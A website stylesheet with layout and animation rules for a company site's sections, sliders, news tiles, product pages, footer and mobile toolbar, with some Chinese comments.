.section-2 { width: 100%; height: 100%; position: absolute; background-image: url(../images/bg1.jpg); background-repeat: no-repeat; background-position-x: center; background-position-y: center; background-size: cover; }
.section-2 .bzd { width: 6.8%; overflow: hidden; float: left; margin-left: 10%; padding-top: 12%; }
.section-2 .abo { width: 29%; overflow: hidden; float: left; margin-left: 1.875vw; padding-top: 12%; text-align:left; }
.section-2 .abo dt { font-size: 2.8vw; line-height: normal; font-style: italic; font-weight: bolder; color: #FFF; font-family: "Arial Black"; }
.section-2 .abo dd { color: #cccccc; line-height: 2vw; padding-top: 30px; }
.section-2 .abo dd a { color: #cccccc; }
@media screen and (max-width: 1024px) and (min-width: 0px) {
.section-2 .bzd { padding-top: 40%; margin-left: 5%; }
.section-2 .abo { width: 80%; margin-left: 1.4%; padding-top: 30%; }
.section-2 .abo dt { font-size: 30px; }
.section-2 .abo dd { line-height: 24px; }
}
/*******section-3*********/
.section-3 { width: 100%; height: 100%; position: absolute; z-index:1000; }
.section-3 .ysp { width: 50%; float: left; height: 100%; position: relative; }
.section-3 .ysp .ysz { width: 10.6%; overflow: hidden; float: left; margin-left: 5.2%; padding-top: 60%; }
.section-3 .ysp .ys_l { width: 58.4%; overflow: hidden; float: left; margin-left: 2.3%; padding-top: 16%; }
.section-3 .ysp .ctw { width: 31.25%; overflow: hidden; position: absolute; bottom: 17.5%; right: 5.4%; z-index: 10; color: #FFF; text-align: center; letter-spacing: 5px; font-size: 2.1vw; }
.section-3 .ysp .ctw dt { width: 100%; padding: 4px 0; background: #9d7a5f; margin-bottom: 16px; }
.section-3 .ysp .ctw dd { width: 100%; padding: 4px 0; background: #241d13; }
.section-3 .ys_r { width: 50%; float: right; height: 100%; }
.section-3 .ys_r dt { width: 100%; height: 100%; background-repeat: no-repeat; background-position-x: center; background-position-y: center; background-size: cover; }
.section-3 .ys_r dd { width: 22%; overflow: hidden; background: url(../images/ysbg.png) repeat; text-align: center; position: absolute; top: 30%; right: 13.8%; z-index: 10; padding: 2.8rem 0; line-height: normal; }
.section-3 .ys_r dd span { font-size: 14px; display: block; font-family: Arial; }
.section-3 .ys_r dd h4 { margin: 0 0; padding-top: 10px; font-size: 2.5rem; }
.section-3 .ys_r dd .cpm { width: 50%; margin: 0 auto; padding: 1.75rem 0 0 0; }
.section-3 .ys_r dd p { margin: 0 0; padding: 10px 0 0 0; }
.section-3 .ys_r dt span { display: none; }
@media screen and (max-width: 1024px) and (min-width: 0px) {
.section-3 .ysp { width: 100%; float: inherit; height: 50%; }
.section-3 .ys_r { width: 100%; float: inherit; height: 50%; overflow: hidden; position: relative; }
.section-3 .ys_r dt { background: none; }
.section-3 .ys_r dt span { width: 100%; display: block; }
.section-3 .ys_r dd { width: 70%; overflow: hidden; left: 15%; top: 6%; padding: 10px 0; }
.section-3 .ys_r dd .cpm { width: 60%; }
}
/*******section-4*********/
.section-4 { width: 100%; height: 100%; position: absolute; z-index:1000; background:#FFF; }
.cont { position: relative; overflow: hidden; height: 100vh; padding: 0 0; }
.cont__inner { position: relative; height: 100%; }
.cont__inner:hover .el__bg:after { opacity: 1; }
.el { position: absolute; left: 0; top: 0; width: 50%; height: 100%; background: #252525; -webkit-transition: width 0.7s, opacity 0.6s 0.7s, z-index 0s 1.3s, -webkit-transform 0.6s 0.7s; transition: width 0.7s, opacity 0.6s 0.7s, z-index 0s 1.3s, -webkit-transform 0.6s 0.7s; transition: transform 0.6s 0.7s, width 0.7s, opacity 0.6s 0.7s, z-index 0s 1.3s; transition: transform 0.6s 0.7s, width 0.7s, opacity 0.6s 0.7s, z-index 0s 1.3s, -webkit-transform 0.6s 0.7s; will-change: transform, width, opacity; }
.el:not(.s--active) { cursor: pointer; }
.el__overflow { overflow: hidden; position: relative; height: 100%; }
.el__inner { overflow: hidden; position: relative; height: 100%; -webkit-transition: -webkit-transform 1s; transition: -webkit-transform 1s; transition: transform 1s; transition: transform 1s, -webkit-transform 1s; }
.cont.s--inactive .el__inner { -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); }
.el__bg { position: relative; width: 100%; height: 100%; -webkit-transition: -webkit-transform 0.6s 0.7s; transition: -webkit-transform 0.6s 0.7s; transition: transform 0.6s 0.7s; transition: transform 0.6s 0.7s, -webkit-transform 0.6s 0.7s; will-change: transform; background-repeat: no-repeat; background-position-x: center; background-position-y: center; background-size: cover; }
.el__bg:before { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background-size: cover; background-position: center center; -webkit-transition: -webkit-transform 1s; transition: -webkit-transform 1s; transition: transform 1s; transition: transform 1s, -webkit-transform 1s; -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }
.cont.s--inactive .el__bg:before { -webkit-transform: translate3d(0, -100%, 0) scale(1.2); transform: translate3d(0, -100%, 0) scale(1.2); }
.el.s--active .el__bg:before { -webkit-transition: -webkit-transform 0.8s; transition: -webkit-transform 0.8s; transition: transform 0.8s; transition: transform 0.8s, -webkit-transform 0.8s; }
.el__bg:after { content: ""; z-index: 1; position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.3); opacity: 0; -webkit-transition: opacity 0.5s; transition: opacity 0.5s; background-size: cover; }
.cont.s--el-active .el__bg:after { -webkit-transition: opacity 0.5s 1.4s; transition: opacity 0.5s 1.4s; opacity: 1 !important; }
.el__preview-cont { z-index: 2; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; position: absolute; left: 0; top: 0; width: 100%; height: 100%; -webkit-transition: all 0.3s 1.2s; transition: all 0.3s 1.2s; }
.cont.s--inactive .el__preview-cont { opacity: 0; -webkit-transform: translateY(10px); transform: translateY(10px); }
.cont.s--el-active .el__preview-cont { opacity: 0; -webkit-transform: translateY(30px); transform: translateY(30px); -webkit-transition: all 0.5s; transition: all 0.5s; }
.el__heading { color: #fff; text-transform: uppercase; font-size: 3.125rem; }
.el__content { z-index: -1; position: absolute; left: 0; top: 0; width: 100%; height: 100%; padding: 0; opacity: 0; pointer-events: none; -webkit-transition: all 0.1s; transition: all 0.1s; }
.el.s--active .el__content { z-index: 2; opacity: 1; pointer-events: auto; -webkit-transition: all 0.5s 1.4s; transition: all 0.5s 1.4s; }
.el__text { position: absolute; bottom: 10%; left: 10%; z-index: 100; }
.el__text span { font-size: 2vw; display: block; color: #fff; }
.el__text span a { color: #fff; }
.el__text a.moreb { display: block; width: 156px; margin-top: 20px; }
.el__text a.moreb img { width: 100%; }
 @media screen and (max-width: 1024px) and (min-width: 0px) {
.el__text span { font-size: 40px; }
.el__text a.moreb { display: block; width: 100%; }
}
.el__close-btn { z-index: 100; position: absolute; right: 10px; top: 15%; width: 60px; height: 60px; opacity: 0; pointer-events: none; -webkit-transition: all 0s 0.45s; transition: all 0s 0.45s; cursor: pointer; }
.el.s--active .el__close-btn { z-index: 5; opacity: 1; pointer-events: auto; -webkit-transition: all 0s 1.4s; transition: all 0s 1.4s; }
.el__close-btn:before, .el__close-btn:after { content: ""; position: absolute; left: 0; top: 50%; width: 100%; height: 8px; margin-top: -4px; background: #fff; opacity: 0; -webkit-transition: opacity 0s; transition: opacity 0s; }
.el.s--active .el__close-btn:before, .el.s--active .el__close-btn:after { opacity: 1; }
.el__close-btn:before { -webkit-transform: rotate(45deg) translateX(100%); transform: rotate(45deg) translateX(100%); }
.el.s--active .el__close-btn:before { -webkit-transition: all 0.3s 1.4s cubic-bezier(0.72, 0.09, 0.32, 1.57); transition: all 0.3s 1.4s cubic-bezier(0.72, 0.09, 0.32, 1.57); -webkit-transform: rotate(45deg) translateX(0); transform: rotate(45deg) translateX(0); }
.el__close-btn:after { -webkit-transform: rotate(-45deg) translateX(100%); transform: rotate(-45deg) translateX(100%); }
.el.s--active .el__close-btn:after { -webkit-transition: all 0.3s 1.55s cubic-bezier(0.72, 0.09, 0.32, 1.57); transition: all 0.3s 1.55s cubic-bezier(0.72, 0.09, 0.32, 1.57); -webkit-transform: rotate(-45deg) translateX(0); transform: rotate(-45deg) translateX(0); }
.el__index { overflow: hidden; position: absolute; left: 0; bottom: 0px; width: 100%; height: 100%; min-height: 250px; text-align: center; line-height: normal; font-size: 6vw; font-weight: bold; -webkit-transition: opacity 0.3s 1.4s, -webkit-transform 0.5s; transition: opacity 0.3s 1.4s, -webkit-transform 0.5s; transition: transform 0.5s, opacity 0.3s 1.4s; transition: transform 0.5s, opacity 0.3s 1.4s, -webkit-transform 0.5s; -webkit-transform: translate3d(0, 1vw, 0); transform: translate3d(0, 1vw, 0); }
.el:hover .el__index { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.cont.s--el-active .el__index { -webkit-transition: opacity 0.3s, -webkit-transform 0.5s; transition: opacity 0.3s, -webkit-transform 0.5s; transition: transform 0.5s, opacity 0.3s; transition: transform 0.5s, opacity 0.3s, -webkit-transform 0.5s; opacity: 0; }
.el__index-back, .el__index-front { position: absolute; left: 0; bottom: 0; width: 100%; }
.el__index-back { color: #2f3840; opacity: 0; -webkit-transition: opacity 0.25s 0.25s; transition: opacity 0.25s 0.25s; }
.el:hover .el__index-back { -webkit-transition: opacity 0.25s; transition: opacity 0.25s; opacity: 1; }
.el__index-overlay { overflow: hidden; position: relative; -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); -webkit-transition: -webkit-transform 0.5s 0.1s; transition: -webkit-transform 0.5s 0.1s; transition: transform 0.5s 0.1s; transition: transform 0.5s 0.1s, -webkit-transform 0.5s 0.1s; color: transparent; }
.el__index-overlay:before { content: attr(data-index); position: absolute; left: 0; bottom: 0; width: 100%; height: 100%; color: #fff; -webkit-transform: translate3d(0, -100%, 0); transform: translate3d(0, -100%, 0); -webkit-transition: -webkit-transform 0.5s 0.1s; transition: -webkit-transform 0.5s 0.1s; transition: transform 0.5s 0.1s; transition: transform 0.5s 0.1s, -webkit-transform 0.5s 0.1s; }
.el:hover .el__index-overlay { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.el:hover .el__index-overlay:before { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.el:nth-child(1) { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }
.cont.s--el-active .el:nth-child(1):not(.s--active) { -webkit-transform: scale(0.5) translate3d(0%, 0, 0); transform: scale(0.5) translate3d(0%, 0, 0); opacity: 0; -webkit-transition: opacity 0.95s, -webkit-transform 0.95s; transition: opacity 0.95s, -webkit-transform 0.95s; transition: transform 0.95s, opacity 0.95s; transition: transform 0.95s, opacity 0.95s, -webkit-transform 0.95s; }
.el:nth-child(1) .el__inner { -webkit-transition-delay: 0s; transition-delay: 0s; }
.el:nth-child(1) .el__bg { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }
.el:nth-child(1) .el__bg:before { -webkit-transition-delay: 0s; transition-delay: 0s; }
.el:nth-child(2) { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); -webkit-transform-origin: 150% 50%; transform-origin: 150% 50%; }
.cont.s--el-active .el:nth-child(2):not(.s--active) { -webkit-transform: scale(0.5) translate3d(105.2083333333%, 0, 0); transform: scale(0.5) translate3d(105.2083333333%, 0, 0); opacity: 0; -webkit-transition: opacity 0.95s, -webkit-transform 0.95s; transition: opacity 0.95s, -webkit-transform 0.95s; transition: transform 0.95s, opacity 0.95s; transition: transform 0.95s, opacity 0.95s, -webkit-transform 0.95s; }
.el:nth-child(2) .el__inner { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.el:nth-child(2) .el__bg { -webkit-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }
.el:nth-child(2) .el__bg:before { -webkit-transition-delay: 0.1s; transition-delay: 0.1s; }
.el:hover .el__bg:after { opacity: 0; }
.el.s--active { z-index: 1; width: 100%; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: width 0.7s 0.7s, z-index 0s, -webkit-transform 0.6s; transition: width 0.7s 0.7s, z-index 0s, -webkit-transform 0.6s; transition: transform 0.6s, width 0.7s 0.7s, z-index 0s; transition: transform 0.6s, width 0.7s 0.7s, z-index 0s, -webkit-transform 0.6s; }
.el.s--active .el__bg { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-transition: -webkit-transform 0.6s; transition: -webkit-transform 0.6s; transition: transform 0.6s; transition: transform 0.6s, -webkit-transform 0.6s; }
.el.s--active .el__bg:before { -webkit-transition-delay: 0.6s; transition-delay: 0.6s; -webkit-transform: scale(1.1); transform: scale(1.1); }
.icon-link { position: absolute; left: 5px; bottom: 5px; width: 32px; }
.icon-link img { width: 100%; vertical-align: top; }
.icon-link--twitter { left: auto; right: 5px; }
/***section-5***/
.section-5 { width: 100%; height: 100%; position: absolute; background-image: url(../images/bg2.jpg); background-repeat: no-repeat; background-position-x: center; background-position-y: center; background-size: cover; }
.pgwSlideshow { width: 72%; padding-top: 6%; display: none; margin: 0 auto; }
.pgwSlideshow a { color: #fff; }
.pgwSlideshow .ps-current { text-align: center; position: relative; min-height: 150px; overflow: hidden; }
.pgwSlideshow .ps-current > ul > li { text-align: center; width: 87%; z-index: 1; opacity: 0; display: block; margin: 0 auto; }
.pgwSlideshow .ps-current > ul > li img { display: block; max-width: 87%; margin: auto; }
.pgwSlideshow .ps-caption { text-align: center; font-size: 1rem; color: #fff; position: absolute; left: 0px; bottom: 20px; width: 100%; display: none; }
.pgwSlideshow .ps-caption span { padding: 7px; display: inline-block; }
.pgwSlideshow .ps-list { overflow: hidden; position: relative; }
.pgwSlideshow .ps-list ul { position: relative; list-style: none; margin: 0; padding: 0; left: 0; }
.pgwSlideshow .ps-list li { float: left; }
.pgwSlideshow .ps-list li .ps-item { display: block; margin: 23px 5px 0 5px; opacity: 0.8; filter: alpha(opacity=80); }
.pgwSlideshow .ps-list li img { display: block; border: 1px solid #777; width: 385px; }
.pgwSlideshow .ps-list li .ps-item.ps-selected { float: left; opacity: 1; border: 4px solid #f17247; overflow: hidden; }
.pgwSlideshow .ps-prevIcon { border-color: transparent #fff transparent; border-style: solid; border-width: 10px 10px 10px 0; display: block; }
.pgwSlideshow .ps-nextIcon { border-color: transparent #fff transparent; border-style: solid; border-width: 10px 0 10px 10px; display: block; }
.pgwSlideshow .ps-current .ps-prev { display: none; }
.pgwSlideshow .ps-current .ps-next { display: none; }
.pgwSlideshow .ps-list .ps-prev { background: url(../images/left.png) no-repeat; width: 39px; height: 74px; cursor: pointer; position: absolute; left: 0; top: 20%; z-index: 1000; display: none; }
.pgwSlideshow .ps-list .ps-next { background: url(../images/right.png) no-repeat; width: 39px; height: 74px; content: ''; cursor: pointer; position: absolute; right: 0; top: 20%; z-index: 1000; display: none; }
/*
 * The media-queries are not used because IE8 doesn't support them.
 */
.pgwSlideshow.narrow .ps-list li img { width: 120px; }
.pgwSlideshow.narrow .ps-current .ps-prev { padding: 15px 15px 15px 12px; top: 40%; }
.pgwSlideshow.narrow .ps-current .ps-next { padding: 15px 12px 15px 15px; top: 40%; }
.pgwSlideshow.narrow .ps-list .ps-prev { padding: 15px 12px 15px 10px; top: 20px; }
.pgwSlideshow.narrow .ps-list .ps-next { padding: 15px 10px 15px 12px; top: 20px; }
.pgwSlideshow.narrow .ps-caption { font-size: 1rem; padding: 20px 0; }
@media screen and (max-width: 1024px) and (min-width: 0px) {
.pgwSlideshow { width: 90%; padding-top: 30%; }
.pgwSlideshow .ps-current > ul > li { width: 100%; }
.pgwSlideshow .ps-current > ul > li img { max-width: 100%; }
}
/***section-6***/
.section-6 { width: 100%; height: 100%; position: absolute; background: #FFF; }
.section-6 .tita { width: 100%; line-height: normal; background: url(../images/tl.jpg) no-repeat center bottom; text-align: center; padding-bottom: 22px; font-size: 2.5rem; padding-top: 12%; }

.news_bo { width: 79%; margin: 0 auto; overflow: hidden; padding-top: 6%; }
.news_bo dl { width: 33.33%; overflow: hidden; float: left; }
.news_bo dl .newk { width: 94.5%; overflow: hidden; margin: 0 auto; position: relative; }
.news_bo dl .newk dt { width: 100%; overflow: hidden; }
.news_bo dl .newk dd { width: 100%; overflow: hidden; background-color: rgba(0,0,0,0.5); padding: 20px 0; position: absolute; bottom: 0; z-index: 10; left: 0; }
.news_bo dl .newk dd a { width: 90%; overflow: hidden; margin: 0 auto; display: block; color: #FFF; }
.news_bo dl .newk dd p { width: 90%; overflow: hidden; margin: 0 auto; color: #FFF; }
/* SIBLING FADE: fade out siblings around a hovered item */

.news_bo { visibility: hidden; }
/* Prevents :hover from triggering in the gaps between items */

.news_bo> * { visibility: visible; }
/* Brings the child items back in, even though the parent is `hidden` */

.news_bo > * { transition: opacity 150ms linear 100ms, transform 150ms ease-in-out 100ms; }
/* Makes the fades smooth with a slight delay to prevent jumps as the mouse moves between items */

.news_bo:hover > * { opacity: 0.4; transform: scale(0.9); }
/* Fade out all items when the parent is hovered */

.news_bo > *:hover { opacity: 1; transform: scale(1); transition-delay: 0ms, 0ms; }
/* Fade in the currently hovered item */
.news_bo { flex-wrap: wrap; }
.news_bo > * { flex: auto; }
@media screen and (max-width: 1024px) and (min-width: 0px) {
.section-6 .tita{ font-size:18px; padding-top: 30%;}
.news_bo{ width: 90%; margin: 0 auto;}
.news_bo dl{ width:100%; margin-bottom:10%; float:inherit;}
.news_bo dl .newk{ width:100%; position:static;}
.news_bo dl .newk dt{ width:30%; overflow:hidden; float:left;}
.news_bo dl .newk dd{ width:65%; overflow:hidden; float:right; background-color:inherit; padding:inherit; position:static;}
.news_bo dl .newk dd a{ width: 100%; color:#333;}
.news_bo dl .newk dd p{ width: 100%; color:#333; font-size:12px;}
}
/*footer*/
.section-7 { width: 100%; height: 100%; position: absolute; background: #ebe8eb; }
.footer { width: 100%; overflow:hidden; padding:35px 0; position: absolute; bottom: 0; left: 0; }
.footb { width:70%; overflow:hidden; margin:0 auto;}
.footb .foot_l{ width:31%; overflow:hidden; float:left;}
.footb .foot_l .fo1{ width:100%; overflow:hidden; padding-top:25%;}
.footb .foot_l .fo1 a{ width:15%; overflow:hidden; display:block; float:left; margin-right:4%;}
.footb .foot_l .fob{ width:100%; overflow:hidden; font-size:1rem; line-height:3rem; padding-top:10%;}
.footb .foot_2{ width:31%; overflow:hidden; float:left; border-left:2px #dbdadb solid; border-right:2px #dbdadb solid; padding:5% 0;}
.footb .foot_2 .foc{ padding-left:23%; overflow:hidden;}
.footb .foot_2 .foc a{ width:100%; display:block; font-size:1rem; line-height:3rem;}
.footb .foot3{ width:30%; overflow:hidden; float:right;}
.footb .foot3 .fom{ width:100%; overflow:hidden;}
.footb .foot3 .sea { width: 100%; height: 3.7rem; margin: 10% 0 0 0; border:1px #d6d4d6 solid; }
.footb .foot3 .sea .sousuo1 { width: 77%; height: 3.7rem; line-height: 3.7rem; float: left; border: 0; background: none; padding: 0 0 0 5%; }
.footb .foot3 .sea .sousuo { background:url(../images/ser_btn.jpg) no-repeat center #bfbfbf; width: 18%; height: 3.7rem; float: right; border: 0; }
.footb .foot3 .wxhd{ width:100%; overflow:hidden; padding-top:20px;}
.footb .foot3 .wxhd .ews{ width:45%; overflow:hidden; text-align:center;}

.copy{ width: 100%; background: #333333; overflow:hidden; padding:20px 0; color:#fff; text-align:center; margin-top:35px;}
.copy a{ color:#fff;}
.fowap{ display:none;} 
@media screen and (max-width: 1024px) and (min-width: 0px) {

.footb { width:90%; overflow:hidden; margin:0 auto; padding:10px 0;}
.footb .foot_l{ width:100%; overflow:hidden; float:inherit;}
.footb .foot_l .fo1{ padding-top:60px;}
.footb .foot_l .fo1 a{ width:20%; margin-right:5%;}
.footb .foot_l .fob{ font-size:14px; line-height:24px; padding-top:1%;}	
.footb .foot_2{ width:100%; overflow:hidden; float:inherit; border-left:none; border-right:none; padding:15px 0;}
.footb .foot_2 .foc{ display:none;}

.footb .foot3{ width:100%; overflow:hidden; float:inherit;}
.footb .foot3 .fom{ padding-top:inherit;}
.footb .foot3 .sea { width: 100%; height: 44px; margin: 20px 0 0 0; border:1px #d6d4d6 solid; }
.footb .foot3 .sea .sousuo1 { width: 77%; height: 44px; line-height: 44px; float: left; border: 0; background: none; padding: 0 0 0 5%; }
.footb .foot3 .sea .sousuo { background:url(../images/ser_btn.jpg) no-repeat center #bfbfbf; width: 18%; height: 44px; float: right; border: 0; }

.fowap{ display:block;}
.copy { display:none;}

/*版权信息*/
.footer_main { text-align: center; width: 100%; padding: 0.4rem; color: #666; background: #f6f6f6; }
.copyright { width: 94%; margin: 0 auto; padding: 3% 0; font-size: .18rem;
}
.toTop { width: 0.9rem; height: 0.9rem; background-size: 0.9rem auto; position: fixed; bottom: 20%; right: 2%; cursor: pointer; z-index: 10; display: none; }
.footer_main a { color: #666; }
/* 工具栏 */
#toolbar { position: fixed; bottom: 0; width: 100%; z-index: 888; height: 4rem; left: 0; }
#toolbar .list { width: 100%; max-width: 640px; min-width: 320px; margin: 0 auto; background: #3c3c3c; height: 4rem; }
#toolbar .list li { float: left; width: 25%; text-align: center; }
#toolbar .list li a { display: block; height: 4rem; font-size: 14px; padding-top: 5px; width: 99%; margin: 0 auto; border-right: 1px #51251e solid; color:#FFF; }
#toolbar .list li:last-child a { border-right: 0; width: 100%; }
#toolbar .list a.hover { background: #51251e; }
#toolbar .list a i { margin-left: auto; margin-right: auto; width: 100%; display: block; background-size: 5rem auto; font-size: 2rem; }
#toolbar .list a span { text-align: center; display: block; }
.xbg { width: 100%; display: block; position: fixed; height: 10rem; left: 0; bottom: 0; background: #fff; z-index: 880; }
#toolbar .list a i span { color: #fff; padding-top:10px;text-transform: initial; font-style: normal; }
/*微信弹窗*/
#wxnr { width: 100%; height: 100%; position: fixed; top: 0; z-index: 1000; display: none; background: rgba(0,0,0,.6); }
#wxnr .nrdf { margin: auto; position: absolute; top: 20%; left: 0; right: 0; width: 18rem; height: 18rem; padding: 3rem; text-align: center; background-color: rgba(255, 255, 255, 0.8); box-shadow: 0px 2px 6px #777; -webkit-box-shadow: 0px 2px 6px #777; -moz-box-shadow: 0px 2px 6px #777; border-radius: 10px; }
#wxnr img { width: 8rem; height: 8rem; display: block; margin: 0 auto; }
#wxnr p { font-size: 14px; text-align: center; margin:0 0; }
#wxnr i { position: absolute; top: 2rem; right: 2rem; width: 3rem; height: 3rem; font-size: 12px; text-align: center; color: #fff; font-weight: bold; font-style: normal; background: #333; border-radius: 1rem; cursor: pointer; }
#wxnr span { display: inline-block; padding: 5px 10px; background-color: #51251e; color: #fff; border-radius: 5px; cursor: pointer; }
#wxnr span.wx { padding-left: 0.4rem; background-image: url(../images/wx.png); background-size: 0.28rem; background-position: 0.1rem center; background-repeat: no-repeat; }
/*复制提示*/
#weixin { position: fixed; top: 50%; margin-top: -0.4rem; z-index: 9999999; font-size: 12px; color: #fff; width: 90%; right: 5%; line-height: 0.8rem; text-align: center; background: rgba(0, 0, 0, 0.8); border: 2px solid #333; border-radius: 0.1rem; display: none; }
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both }


 }





.bannerv { width: 100%; overflow: hidden; height: auto; margin: 0px auto; }
.bannerv .owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.bannerv .owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.bannerv .owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.bannerv .owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.bannerv .owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.bannerv .owl-carousel .owl-item { float: left; }
.bannerv .owl-controls .owl-page, .bannerv .owl-controls .owl-buttons div { cursor: pointer; }
.bannerv .owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* fix */
.bannerv .owl-carousel .owl-wrapper, .bannerv .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }
.bannerv #owl-demo { position: relative; width: 100%; margin-left: auto; margin-right: auto; }
.bannerv #owl-demo .item { position: relative; display: block; }
.bannerv #owl-demo img { display: block; width: 100%; }
.bannerv #owl-demo b { position: absolute; left: 0; bottom: 0; width: 100%; height: 78px; background-color: #000; opacity: .5; filter: alpha(opacity=50); }
.bannerv #owl-demo span { position: absolute; left: 0; bottom: 37px; width: 100%; font: 18px/32px "微软雅黑", "黑体"; color: #fff; text-align: center; }
.bannerv .owl-pagination { position: absolute; left: 0; bottom: 25px; width: 100%; height: 22px; text-align: center; }
.bannerv .owl-page { display: inline-block; width: 20px; height: 20px; margin: 0 5px; background: #FFF; *display: inline;
*zoom: 1;
border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; }
.bannerv .owl-pagination .active { background: #e56338; }
.bannerv .owl-buttons { display: none; }
.bannerv .owl-buttons div { position: absolute; top: 50%; width: 24px; height: 48px; margin-top: -40px; text-indent: -9999px; }
@media screen and (max-width: 579px) {
.bannerv .owl-pagination { bottom: 0px; height: 15px; }
}
/**********内页************/
.mav{ width:100%; height:auto; overflow:hidden; position:relative; z-index:1;}
.mav .m_img { height: 100px; position:absolute; top: 0px; left: 0px; width: 100%; z-index: 9999; padding: 16px 0; overflow: hidden; }
.footerv{ width: 100%; background: #ebe8eb; overflow:hidden; padding:35px 0 0 0; margin-top:60px; position:relative; z-index:0;}
.hkl{ display:none;}
.loc{ width:70%; overflow:hidden; padding:15px 0; text-align:right; margin:0 auto;}
.main{ width:70%; overflow:hidden; margin:0 auto; padding-top:30px; }
.mainv{ width:100%; overflow:hidden; margin:0 auto; padding-top:30px; }
.mainv img{ width:100%; overflow:hidden; vertical-align:top; display:block;}
.side{ width:100%; overflow:hidden; border-bottom:1px #e0dcdc solid;}
.side ul{ width:70%; overflow:hidden; margin:0 auto;}
.side ul li{ width:auto; height:3.6rem; line-height:3.6rem; float:left; margin-bottom:8px;}
.side ul li a{ width:auto; height:3.6rem; display:block; margin:0 auto; display:block; text-align:center; padding:0 20px;}
.side ul li a:hover,.side ul li a.cur{ background:#f05223; color:#FFF;}
.abtop{ width:100%; overflow:hidden; line-height:normal; font-size:2.5rem; text-align:center; padding-top:20px;}
.fla{ width:45%; overflow:hidden; float:left;}
#feedback_form{ width:50%; overflow:hidden; float:right;}
.bnr{ width:31.5%; overflow:hidden; position:absolute; z-index:10; top:31%; left:15%; color:#FFF;}
.bnr dt{ font-size:3.4rem; line-height:normal;}
.bnr dd{ padding-top:1.7rem;}

/*Gallery*/
.gallery li{width: 29.33%;float: left;margin: 0 2% 10px 2%; list-style:none;}
.gallery li img{ width: 100%;}
.gallery li p{text-align: center; height:3.6rem; background:#f0f0f0; overflow:hidden;}
.gallery li p a{width: 100%; height:3.6rem; display:block;}
.gallery li:hover p{ background:#f05223; color:#FFF;}
.gallery li:hover p a{ color:#FFF;}
#baguetteBox-overlay .full-image figcaption{top:30px;height: 30px;line-height: 30px;}

/*cpflm*/
.cpt{ width: 100%; overflow:hidden; margin-bottom:2rem;}
.cpflm{ width:33.33%; overflow:hidden; float:left; margin-bottom:20px;}
.cpkl{ width:90%; overflow:hidden; margin:0 auto; position:relative;}
.cpkl dt{ width:100%; overflow:hidden;}
.cpkl dd{ width:100%; height:3.1rem; line-height:3.1rem; background-color: rgba(0,0,0,0.5); position:absolute; bottom:0; left:0;}
.cpkl dd a{ width:100%; height:3.1rem; display:block; text-align:center; color:#FFF;}
.cpfln{ width:50%; overflow:hidden; float:left;}

/*cpbk*/
.cpbk{ width:31.5%; overflow:hidden; position:absolute; z-index:10; top:31%; left:15%; color:#FFF;}
.cpbk dt{ width:100%; overflow:hidden; line-height:normal;}
.cpbk dt i{ font-weight:bolder; display:block; font-size:2.5rem; font-family:Arial;}
.cpbk dt span{ font-size:3.4rem; display:block; padding-top:10px;}
.cpbk dd{ padding-top:1.7rem;}

/*case_list*/
.case_list{ width:70%; overflow:hidden; margin:0 auto;}
.case_list li{ width:25%; overflow:hidden; float:left; margin-top:20px;}
.case_list li a{ width:90%; height:4rem; line-height:4rem; border:1px #c8c8c8 solid; display:block; margin:0 auto; text-align:center;}
.case_list li a:hover,.case_list li a.cur{ border:1px #f05223 solid; background:#f05223; color:#FFF;}

/*产品介绍*/
.cpjsk{ position:relative;}
.cpfl_r{ width:55%; overflow:hidden; float:right;}
.cpfl_l{ width:43%; overflow:hidden; float:left;}
.cpfl_l i{ font-weight:bolder; display:block; font-size:2.5rem; font-family:Arial; line-height:normal; margin:0 0;}
.cpfl_l span{ font-size:3.4rem; display:block; padding-top:10px; line-height:normal; margin:0 0;} 
.cpfl_l dl{ width:100%; padding-top:1.25rem;}
.cpfl_l dl dt{ color:#666666;}
.cpfl_l dl dd{ width:43%; overflow:hidden; position:absolute; bottom:0; left:0;}
.cpfl_l dl dd img{ width:100%;}

/*产品优势*/
.cpys_top{ width:100%; overflow:hidden; line-height:normal; font-size:2.5rem; padding-top:40px; }
.cpys_bo{ width:100%; overflow:hidden; padding-top:2rem;}
.cpys_bo dl{ width:33.33%; overflow:hidden; float:left;}
